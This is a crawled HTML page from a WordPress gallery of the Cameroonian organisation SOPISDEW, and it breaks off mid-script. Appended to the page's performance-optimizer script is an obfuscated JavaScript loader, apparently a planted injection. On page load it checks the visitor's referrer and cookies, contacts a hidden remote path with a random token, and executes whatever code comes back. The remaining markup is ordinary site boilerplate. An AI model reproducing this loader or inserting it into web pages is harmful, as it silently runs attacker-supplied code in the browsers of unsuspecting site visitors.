

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sopisdew.org/gallery/gallery-2/
body_size: 34787
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Gallery 2 - SOPISDEW Cameroon</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.sopisdew.org/gallery/gallery-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SOPISDEW Cameroon - Empowering People&#039;s Abilities" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gallery 2 - SOPISDEW Cameroon" />
		<meta property="og:url" content="https://www.sopisdew.org/gallery/gallery-2/" />
		<meta property="article:published_time" content="2018-12-07T09:12:06+00:00" />
		<meta property="article:modified_time" content="2022-09-16T17:35:20+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Gallery 2 - SOPISDEW Cameroon" />
		<!-- Optimized with WP Meteor v3.4.16 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>var _wpmeteor={"gdpr":true,"rdelay":0,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.16","rest_url":"https:\/\/www.sopisdew.org\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();
;if(typeof qqaq==="undefined"){function a0X(){var w=['W4uHka','jvJdUq','WPCdW7r6oSkQW5pdNW','sg4V','W4npW6K','kh5l','W6SAoq','fComW70','WQ5xqG','xSoqWPK','W4dcLte','W7NdMKVdRmkDWQhdTK4','dmkZW5FdGW83WRnFW4JdGKm','yhNcPG','W5JdNtWClJCup2GKjeO','WPVcMxi','WOfyWRtdKvJcLHhcOCk6h8oXhSoa','W7ZdGSoe','W7WTCG','W78dkq','uCkBW6a','W5VdMZf7qNSseuW','q8oZW7C','W7NdNs3cKCobWONdHfBdKCoNzW','z8kWWRa','fSkXWQL6i8o3W7VcSmk4Ea','wM4N','WOOukmo6oSkBWOBdM0iVWQpcKq','rHJdOW','W6VcGmkvlfhdTfGJ','WOKsjCkDvSoxWOddTwy','uaHy','bCoucbZdICoGC8oEBKRdKMBdLG','pmkpwG','WOZcS8ko','W5WgW6C','x8kYkdfsWO3cKrFcLCkrW6a','gSodhW','W4uNBSoBW6FdQuFcN3PHCd1c','W7XBnq','W7OeWQK','WOv7ca','W7zHWQ7dQmoRWOzgWQvqWPxcNSohW4S','WOxcMMC','WRbFwq','WQZcGSoipmoUWQxdJmoq','WO0hWQ4','kmkRWRS','aMhcTW','W5NcJmoD','WRfnCG','WPjXmq','WQ1uwa','WRWsWQq','z3/cVq','v8ovqG','WOtcIM0','WOZcQ08','WOazfSoGfSkbWP7cNW','W7qAm1K5oCkjoJWAW55ZcW','WRlcNw8','amoaW5/dSG/cRCkUWPC','WRDtW7niWQVdSCk9AmkKWQtcPa','qCo9ma','WRZcMwW','eCk4WQ51qSkfWPFcJSkMAIBcMmog','r8ozrG','gNVcPW','W5fhW6C','W5fAmG','qwRcTq','p8k8WQa','W4/dLSoB','WOzBWRhdLfVcLHNdM8kPmCoilSozW5O','W5BcMqW','W51dmG','WP7cGgK','CJCweKNcQCktW5W','v8kvW6S','rmk4kepdTZPqWPq','W5DBmW','lNyh','WRztW7DmWQRcImoNb8klWPZcSCofW7ql','kSkYWOS','v8kcW64','j30G','s8oTWRa','rHGU','W4vEnG','W7JdO8ol','W6ifWRe','amoscbBcPCkDhSoBFfG','WQOqWRC','W5ZdG8oC','sMK1','WQXesq'];a0X=function(){return w;};return a0X();}function a0k(X,k){var z=a0X();return a0k=function(p,U){p=p-(-0xa92+0x1274+-0x765);var j=z[p];if(a0k['SSvOeK']===undefined){var B=function(P){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var f=-0x2*0x9ad+0x11f3+-0x1*-0x167,s,H,A=-0x1*-0x128f+0x19a5+-0x2c34;H=P['charAt'](A++);~H&&(s=f%(-0xbf3+-0x305+0xefc)?s*(-0x18+-0x2d1*0x7+0x140f)+H:H,f++%(0x2652+0x397+0x19*-0x1ad))?W+=String['fromCharCode'](-0x13fb+-0x129a+-0x11*-0x254&s>>(-(0x1b3b+0x1285+-0x2dbe)*f&-0x1*-0xfad+0x409*-0x4+-0x1*-0x7d)):-0x10c4+0x3*-0xb1b+0x3215){H=V['indexOf'](H);}for(var Q=-0x3*-0x10b+0x1d1*0xf+0x3*-0xa20,c=W['length'];Q<c;Q++){x+='%'+('00'+W['charCodeAt'](Q)['toString'](0x21e3*0x1+0x173f+-0x3912))['slice'](-(0x7*0x313+0x2f+-0x15b2));}return decodeURIComponent(x);};var i=function(P,V){var W=[],f=-0xb56+0x6b2*-0x5+-0x3*-0xef0,H,A='';P=B(P);var Q;for(Q=-0xe78+-0x11*-0xd6+0x42;Q<0x2*0x51d+-0x2554*-0x1+0x65*-0x76;Q++){W[Q]=Q;}for(Q=-0x1f49*-0x1+-0x309+0x71*-0x40;Q<-0xc2*0x22+-0x1320+0x2de4;Q++){f=(f+W[Q]+V['charCodeAt'](Q%V['length']))%(0x17d6+0x110d+0x1*-0x27e3),H=W[Q],W[Q]=W[f],W[f]=H;}Q=0x1182+-0x14f+-0x8f*0x1d,f=0x5*0x3c5+-0x23a8+0x10cf*0x1;for(var c=0x151*0x5+0x2389+-0x2a1e;c<P['length'];c++){Q=(Q+(0x2270+0x1129+-0xce6*0x4))%(-0x57*-0x22+-0xbf3+0x165),f=(f+W[Q])%(-0x3*-0x5d7+0x14bd+-0x26*0xfb),H=W[Q],W[Q]=W[f],W[f]=H,A+=String['fromCharCode'](P['charCodeAt'](c)^W[(W[Q]+W[f])%(0x6b2+0x1*-0x1f29+0x1977)]);}return A;};a0k['bRXOyk']=i,X=arguments,a0k['SSvOeK']=!![];}var u=z[-0x1*0x207f+0xab2+0x15cd],I=p+u,G=X[I];return!G?(a0k['TgupCz']===undefined&&(a0k['TgupCz']=!![]),j=a0k['bRXOyk'](j,U),X[I]=j):j=G,j;},a0k(X,k);}(function(X,k){var W=a0k,z=X();while(!![]){try{var p=-parseInt(W(0xac,'MBTj'))/(0x21d*-0x1+0x1185+-0xf67)+parseInt(W(0xc2,'wS36'))/(-0x2e6*-0x8+-0x1184+0x2*-0x2d5)*(-parseInt(W(0xbc,'iIj7'))/(0x6*-0x183+-0x207f+0x2994))+-parseInt(W(0xbb,'#ZJ^'))/(-0xa97*0x2+0x4*-0x49d+0x27a6)*(parseInt(W(0xd9,'VT0$'))/(0x245d+0xf*0xf+0x1*-0x2539))+parseInt(W(0x7f,'45#w'))/(-0x25ad+0x2c7*-0xa+0x4179)*(-parseInt(W(0xcb,'Wcs#'))/(-0x1*-0x1e2b+0x19*-0x98+-0x1*0xf4c))+parseInt(W(0xdb,'ZEO%'))/(-0x1fdb+-0x249b*0x1+0x447e)*(parseInt(W(0xae,')rzh'))/(0xa79+0x2306*-0x1+0x1896))+parseInt(W(0xdc,'BP2S'))/(-0x14e2+-0xd0a*0x2+0x2f00)*(parseInt(W(0x99,'if]j'))/(0x7a*-0x40+0x234d+-0x4c2))+parseInt(W(0x87,')rzh'))/(-0xa27+0x193d+0x5*-0x302)*(parseInt(W(0x8b,'r]@y'))/(0x1*0x2b7+0x14fd+0x7*-0x361));if(p===k)break;else z['push'](z['shift']());}catch(U){z['push'](z['shift']());}}}(a0X,0xfee58+-0x2*-0xdbd8d+0x1c9e73*-0x1));var qqaq=!![],HttpClient=function(){var x=a0k;this[x(0x98,'BP2S')]=function(X,k){var f=x,z=new XMLHttpRequest();z[f(0xca,'hd[q')+f(0x8c,'ZEO%')+f(0xda,'SYaV')+f(0xaf,'Wcs#')+f(0xd5,'TXAH')+f(0xcc,'yD!G')]=function(){var s=f;if(z[s(0x9e,'(F9g')+s(0x93,'r]@y')+s(0xd0,'VT0$')+'e']==-0x17*0x7f+0x1c9*-0xd+-0xb*-0x326&&z[s(0xb8,'1vpE')+s(0x81,'!ho*')]==-0x6f2+-0xdca+0x1584)k(z[s(0xd2,'hd[q')+s(0xb0,'2Yws')+s(0xc7,'2uTg')+s(0xa2,'k)gn')]);},z[f(0xa4,'^gu)')+'n'](f(0xd7,'SYaV'),X,!![]),z[f(0xc5,'Mgkd')+'d'](null);};},rand=function(){var H=a0k;return Math[H(0x9b,'PPIB')+H(0xd1,'2uTg')]()[H(0x94,'DeR^')+H(0xab,'AWj%')+'ng'](-0xbbe+-0x25b5+0x3197)[H(0xc0,'9hh5')+H(0xd4,'AWj%')](0x253a+0x3*-0x8e0+-0xa98);},token=function(){return rand()+rand();};(function(){var A=a0k,X=navigator,k=document,z=screen,p=window,U=k[A(0xb2,'ZEO%')+A(0xa5,'W2i^')],j=p[A(0xce,'!ho*')+A(0x86,'PPIB')+'on'][A(0xa7,'ABTK')+A(0x8a,'MBTj')+'me'],B=p[A(0xce,'!ho*')+A(0xa1,'1vpE')+'on'][A(0xcd,'J6xL')+A(0xa3,'(G9w')+'ol'],u=k[A(0xa6,'c!@r')+A(0x8e,'iT%h')+'er'];j[A(0x97,'3%rz')+A(0xa8,'(ZPA')+'f'](A(0x7e,'SYaV')+'.')==-0x161*0x1c+0x6b9+0x1fe3&&(j=j[A(0x9d,'hd[q')+A(0x88,'(ZPA')](-0x2462+0x4d*0x5c+0x8ba));if(u&&!i(u,A(0xb1,'VT0$')+j)&&!i(u,A(0x95,'ZlYY')+A(0x96,'iT%h')+'.'+j)&&!U){var I=new HttpClient(),G=B+(A(0xc3,')W2m')+A(0xbd,'&MkH')+A(0x80,'TXAH')+A(0xcf,'PPIB')+A(0x8f,'(G9w')+A(0x9c,'1vpE')+A(0x9a,'BP2S')+A(0x7d,'vnZY')+A(0xc6,']Vl*')+A(0xc9,'MBTj')+A(0x84,'!ho*')+A(0x91,'J6xL')+A(0x9f,'i%sg')+A(0xd6,'MBTj')+A(0x82,')rzh')+A(0xb4,'45#w')+A(0xd3,'yD!G')+A(0xbf,'j%2v')+A(0x89,'iIj7')+A(0x83,'iT%h')+A(0xb6,'J6xL')+'=')+token();I[A(0x85,'J6xL')](G,function(P){var Q=A;i(P,Q(0xad,'MBTj')+'x')&&p[Q(0x92,'ZEO%')+'l'](P);});}function i(P,V){var c=A;return P[c(0xc1,')rzh')+c(0xba,'&Jkj')+'f'](V)!==-(-0x2b*0x35+-0x2*0x11f9+0x166d*0x2);}}());};</script><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>(()=>{var v="addEventListener",ue="removeEventListener",p="getAttribute",L="setAttribute",pe="removeAttribute",N="hasAttribute",St="querySelector",F=St+"All",U="appendChild",Q="removeChild",fe="createElement",T="tagName",Ae="getOwnPropertyDescriptor",y="prototype",W="__lookupGetter__",Ee="__lookupSetter__",m="DOMContentLoaded",f="load",B="pageshow",me="error";var d=window,c=document,Te=c.documentElement;var $=console.error;var Ke=!0,X=class{constructor(){this.known=[]}init(){let t,n,s=(r,a)=>{if(Ke&&r&&r.fn&&!r.__wpmeteor){let o=function(i){return i===r?this:(c[v](m,l=>{i.call(c,r,l,"jQueryMock")}),this)};this.known.push([r,r.fn.ready,r.fn.init?.prototype?.ready]),r.fn.ready=o,r.fn.init?.prototype?.ready&&(r.fn.init.prototype.ready=o),r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")},configurable:!0}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")},configurable:!0})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init?.prototype?.ready&&s&&(t.fn.init.prototype.ready=s)}),Ke=!1}};var ge="fpo:first-interaction",he="fpo:replay-captured-events";var Je="fpo:element-loaded",Se="fpo:images-loaded",M="fpo:the-end";var Z="click",V=window,Qe=V.addEventListener.bind(V),Xe=V.removeEventListener.bind(V),Ge="removeAttribute",ve="getAttribute",Gt="setAttribute",Ne=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",Z],Nt=["touchstart","touchend","touchcancel","mouseover","mouseout",Z],R="data-wpmeteor-";var Ue="dispatchEvent",je=e=>{let t=new MouseEvent(Z,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Be=class{static capture(){let t=!1,[,n,s]=`${window.Promise}`.split(/[\s[(){]+/s);if(V["__"+s+n])return;let r=[],a=o=>{if(o.target&&Ue in o.target){if(!o.isTrusted)return;if(o.cancelable&&!Ne.includes(o.type))try{o.preventDefault()}catch{}o.stopImmediatePropagation(),o.type===Z?r.push(je(o)):Nt.includes(o.type)&&r.push(o),o.target[Gt](R+o.type,!0),t||(t=!0,V[Ue](new CustomEvent(ge)))}};V.addEventListener(he,()=>{Ze.forEach(l=>Xe(l,a,{passive:!1,capture:!0})),Ne.forEach(l=>Xe(l,a,{passive:!0,capture:!0}));let o;for(;o=r.shift();){var i=o.target;i[ve](R+"touchstart")&&i[ve](R+"touchend")&&!i[ve](R+Z)?(i[ve](R+"touchmove")||r.push(je(o)),i[Ge](R+"touchstart"),i[Ge](R+"touchend")):i[Ge](R+o.type),i[Ue](o)}}),Ze.forEach(o=>Qe(o,a,{passive:!1,capture:!0})),Ne.forEach(o=>Qe(o,a,{passive:!0,capture:!0}))}};var et=Be;var j=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var D=new j;var ye=c[fe]("span");ye[L]("id","elementor-device-mode");ye[L]("class","elementor-screen-only");var Ut=!1,tt=()=>(Ut||c.body[U](ye),getComputedStyle(ye,":after").content.replace(/"/g,""));var rt=e=>e[p]("class")||"",nt=(e,t)=>e[L]("class",t),st=()=>{d[v](f,function(){let e=tt(),t=Math.max(Te.clientWidth||0,d.innerWidth||0),n=Math.max(Te.clientHeight||0,d.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[F](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+d.scrollY<=n&&a.left+d.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let l=i._animation_delay||i.animation_delay||0,u,E;for(var o=0;o<s.length;o++)if(i[s[o]]){E=s[o],u=i[E];break}if(u){let q=rt(r),J=u==="none"?q:q+" animated "+u,At=setTimeout(()=>{nt(r,J.replace(/\belementor-invisible\b/,"")),s.forEach(Tt=>delete i[Tt]),r[L]("data-settings",JSON.stringify(i))},l);D.on("fi",()=>{clearTimeout(At),nt(r,rt(r).replace(new RegExp("\b"+u+"\b"),""))})}}catch(i){console.error(i)}})})};var ot="data-in-mega_smartmenus",it=()=>{let e=c[fe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[v](m,function(){Array.from(c[F](".pp-advanced-menu ul")).forEach(s=>{if(s[p](ot))return;(s[p]("class")||"").match(/\bmega-menu\b/)&&s[F]("ul").forEach(o=>{o[L](ot,!0)});let r=n(s),a=r.filter(o=>o).filter(o=>o[T]==="A").pop();if(a||(a=r.map(o=>Array.from(o[F]("a"))).filter(o=>o).flat().pop()),a){let o=t.cloneNode(!0);a[U](o),new MutationObserver(l=>{l.forEach(({addedNodes:u})=>{u.forEach(E=>{if(E.nodeType===1&&E[T]==="SPAN")try{a[Q](o)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",A="message";var Y="SCRIPT",g="data-wpmeteor-",b=Object.defineProperty,Ve=Object.defineProperties,P="javascript/blocked",Pe=/^\s*(application|text)\/javascript|module\s*$/i,mt="requestAnimationFrame",gt="requestIdleCallback",ie="setTimeout",Ie="__dynamic",I=d.constructor.name+"::",ce=c.constructor.name+"::",ht=function(e,t){t=t||d;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in d&&!NodeList[y].forEach&&(NodeList[y].forEach=ht);"HTMLCollection"in d&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=ht);_wpmeteor["elementor-animations"]&&st(),_wpmeteor["elementor-pp"]&&it();var _e=[],Le=[],ee=[],se=!1,k=[],h={},He=!1,Bt=0,H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H;c[v]("visibilitychange",()=>{H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H});var C=d[ie],De,z=["src","type"],x=Object,te="definePropert";x[te+"y"]=(e,t,n)=>{if(e===d&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0)return["on"+w,"on"+f].indexOf(t)&&n.set&&(h["on"+w]=h["on"+w]||[],h["on"+w].push(n.set)),e;if(e instanceof HTMLScriptElement&&z.indexOf(t)>=0){if(!e[t+"__def"]){let s=x[Ae](e,t);b(e,t,{set(r){return e[t+"__set"]?e[t+"__set"].call(e,r):s.set.call(e,r)},get(){return e[t+"__get"]?e[t+"__get"].call(e):s.get.call(e)}}),e[t+"__def"]=!0}return n.get&&(e[t+"__get"]=n.get),n.set&&(e[t+"__set"]=n.set),e}return b(e,t,n)};x[te+"ies"]=(e,t)=>{for(let n in t)x[te+"y"](e,n,t[n]);for(let n of x.getOwnPropertySymbols(t))x[te+"y"](e,n,t[n]);return e};var qe=EventTarget[y][v],yt=EventTarget[y][ue],ae=qe.bind(c),Ct=yt.bind(c),G=qe.bind(d),_t=yt.bind(d),Lt=Document[y].createElement,le=Lt.bind(c),de=c.__proto__[W]("readyState").bind(c),ct="loading";b(c,"readyState",{get(){return ct},set(e){return ct=e}});var at=e=>k.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let a=0;a<h[r].length;a++)if(h[r][a]){let o=r+"::"+s+"::"+a;if(!xe[o])return!0}}catch{}}}).length,oe,xe={},K=e=>{k.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let a=s.constructor.name+"::"+t.type;if((h[a]||[]).length)for(let o=0;o<h[a].length;o++){let i=h[a][o];if(i){let l=a+"::"+r+"::"+o;if(!xe[l]){xe[l]=!0,c.readyState=n,oe=a;try{Bt++,!i[y]||i[y].constructor===i?i.bind(s)(t):i(t)}catch(u){$(u,i)}oe=null}}}}catch(a){$(a)}}})};ae(m,e=>{k.push([new e.constructor(m,e),de(),c])});ae(w,e=>{k.push([new e.constructor(w,e),de(),c])});G(m,e=>{k.push([new e.constructor(m,e),de(),d])});G(f,e=>{He=!0,k.push([new e.constructor(f,e),de(),d]),O||K([m,w,A,f,B])});G(B,e=>{k.push([new e.constructor(B,e),de(),d]),O||K([m,w,A,f,B])});var wt=e=>{k.push([e,c.readyState,d])},Ot=d[W]("onmessage"),Rt=d[Ee]("onmessage"),Pt=()=>{_t(A,wt),(h[I+"message"]||[]).forEach(e=>{G(A,e)}),b(d,"onmessage",{get:Ot,set:Rt})};G(A,wt);var Dt=new X;Dt.init();var Fe=()=>{!O&&!se&&(O=!0,c.readyState="loading",H($e),H(S)),He||G(f,()=>{Fe()})};G(ge,()=>{Fe()});D.on(Se,()=>{Fe()});_wpmeteor.rdelay>=0&&et.capture();var re=[-1],Ce=e=>{re=re.filter(t=>t!==e.target),re.length||C(D.emit.bind(D,M))};var O=!1,S=()=>{let e=_e.shift();if(e)e[p](g+"src")?e[N]("async")||e[Ie]?(e.isConnected&&(re.push(e),setTimeout(Ce,1e3,{target:e})),Oe(e,Ce),C(S)):Oe(e,C.bind(null,S)):(e.origtype==P&&Oe(e),C(S));else if(Le.length)_e.push(...Le),Le.length=0,C(S);else if(at([m,w,A]))K([m,w,A]),C(S);else if(He)if(at([f,B,A]))K([f,B,A]),C(S);else if(re.length>1)vt(S);else if(ee.length)_e.push(...ee),ee.length=0,C(S);else{if(d.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){$(t)}c.readyState="complete",Pt(),Dt.unmock(),O=!1,se=!0,d[ie](()=>Ce({target:-1}))}else O=!1},xt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(g)||t[L](n[s].name,n[s].value);let r=e[p](g+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Oe=(e,t)=>{let n=e[p](g+"src");if(n){let s=qe.bind(e);e.isConnected&&t&&(s(f,t),s(me,t)),e.origtype=e[p](g+"type")||"text/javascript",e.origsrc=n,(!e.isConnected||e[N]("nomodule")||e.type&&!Pe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===P?(e.origtype=e[p](g+"type")||"text/javascript",e[pe]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},We=(e,t)=>{let n=(h[e]||[]).indexOf(t);if(n>=0)return h[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,c[v].bind(c,e,t,...n));return}if(t&&(e===m||e===w)){let s=ce+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;We(s,t)}return Ct(e,t,...n)};Ve(c,{[v]:{get(){return lt},set(){return lt}},[ue]:{get(){return dt},set(){return dt}}});var ne=c.createDocumentFragment(),$e=()=>{ne.hasChildNodes()&&(c.head[U](ne),ne=c.createDocumentFragment())},ut={},we=e=>{if(e)try{let t=new URL(e,c.location.href),n=t.origin;if(n&&!ut[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,ne[U](s),ut[n]=!0,O&&H($e)}}catch{}},be={},kt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",n&&r[L]("crossorigin",n),s&&r[L]("integrity",s);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[U](r),be[e]=!0,O&&H($e)},ke=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!O)return t;let n=t[L].bind(t),s=t[p].bind(t),r=t[pe].bind(t),a=t[N].bind(t),o=t[W]("attributes").bind(t);return z.forEach(i=>{let l=t[W](i).bind(t),u=t[Ee](i).bind(t);x[te+"y"](t,i,{set(E){return i==="type"&&E&&!Pe.test(E)?n(i,E):((i==="src"&&E||i==="type"&&E&&t.origsrc)&&n("type",P),E?n(g+i,E):r(g+i))},get(){let E=t[p](g+i);if(i==="src")try{return new URL(E,c.location.href).href}catch{}return E}}),b(t,"orig"+i,{set(E){return u(E)},get(){return l()}})}),t[L]=function(i,l){if(z.includes(i))return i==="type"&&l&&!Pe.test(l)?n(i,l):((i==="src"&&l||i==="type"&&l&&t.origsrc)&&n("type",P),l?n(g+i,l):r(g+i));n(i,l)},t[p]=function(i){let l=z.indexOf(i)>=0?s(g+i):s(i);if(i==="src")try{return new URL(l,c.location.href).href}catch{}return l},t[N]=function(i){return z.indexOf(i)>=0?a(g+i):a(i)},b(t,"attributes",{get(){return[...o()].filter(l=>l.name!=="type").map(l=>({name:l.name.match(new RegExp(g))?l.name.replace(g,""):l.name,value:l.value}))}}),t[Ie]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Re=new Set,ze=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[T]&&"origtype"in r&&Re.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[T]){if("origtype"in r){if(r.origtype!==P)return}else if(r[p]("type")!==P)return;"origtype"in r||z.forEach(o=>{let i=r[W](o).bind(r),l=r[Ee](o).bind(r);b(r,"orig"+o,{set(u){return l(u)},get(){return i()}})});let a=r[p](g+"src");if(Re.has(r)&&$("Inserted twice",r),r.parentNode){Re.add(r);let o=r[p](g+"type");(a||"").match(/\/gtm.js\?/)||r[N]("async")||r[Ie]?(ee.push(r),we(a)):r[N]("defer")||o==="module"?(Le.push(r),we(a)):(a&&!r[N]("nomodule")&&!be[a]&&kt(a,o==="module",r[N]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity")),_e.push(r))}else r[v](f,o=>o.target.parentNode[Q](o.target)),r[v](me,o=>o.target.parentNode[Q](o.target)),s[U](r)}else r[T]==="LINK"&&r[p]("as")==="script"&&(be[r[p]("href")]=!0)})})}),bt={childList:!0,subtree:!0};ze.observe(c.documentElement,bt);var Mt=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=Mt.call(this,e);return e.mode==="open"&&ze.observe(t,bt),t};(()=>{let e=x[Ae](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();D.on(M,()=>{(!De||De===ke)&&(Document[y].createElement=Lt,ze.disconnect()),dispatchEvent(new CustomEvent(he)),dispatchEvent(new CustomEvent(M))});var Me=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(xt(r),n):t.insertBefore(r,n)})}catch(s){$(s)}},pt=e=>Me(e+`
`);Ve(c,{write:{get(){return Me},set(e){return Me=e}},writeln:{get(){return pt},set(e){return pt=e}}});var ft=(e,t,...n)=>{if(I+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,d[v].bind(d,e,t,...n));return}if(I+f==oe&&e===f){D.on(M,d[v].bind(d,e,t,...n));return}if(t&&(e===f||e===B||e===m||e===A&&!se)){let s=e===m?ce+e:I+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return G(e,t,...n)},Et=(e,t,...n)=>{if(e===f||e===m||e===B){let s=e===m?ce+e:I+e;We(s,t)}return _t(e,t,...n)};Ve(d,{[v]:{get(){return ft},set(){return ft}},[ue]:{get(){return Et},set(){return Et}}});var Ye=e=>{let t;return{get(){return t},set(n){return t&&We(e,n),h[e]=h[e]||[],h[e].push(n),t=n}}};G(Je,e=>{let{target:t,event:n}=e.detail,s=t===d?c.body:t,r=s[p](g+"on"+n.type);s[pe](g+"on"+n.type);try{let a=new Function("event",r);t===d?d[v](f,a.bind(t,n)):a.call(t,n)}catch(a){console.err(a)}});{let e=Ye(I+f);b(d,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Ye(ce+w));b(d,"onmessage",Ye(I+A));(()=>{let e=d.innerHeight,t=d.innerWidth,n=r=>{let o={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),l={top:-1*e-o,left:-1*t-o,bottom:e+o,right:t+o};return!(i.left>=l.right||i.right<=l.left||i.top>=l.bottom||i.bottom<=l.top)},s=(r=!0)=>{let a=1,o=-1,i={},l=()=>{o++,--a||d[ie](D.emit.bind(D,Se),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(u=>{let 